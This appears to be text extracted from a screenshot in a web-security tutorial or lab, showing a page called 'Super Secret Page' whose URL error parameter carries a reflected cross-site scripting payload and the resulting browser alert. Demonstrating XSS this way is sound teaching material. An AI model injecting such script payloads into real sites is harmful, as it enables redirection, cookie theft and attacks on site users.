 Super Secret Page
Not secure | /index.php?error=<script>alert(document.location="http://example.com")</script>
says
http://example.com
OK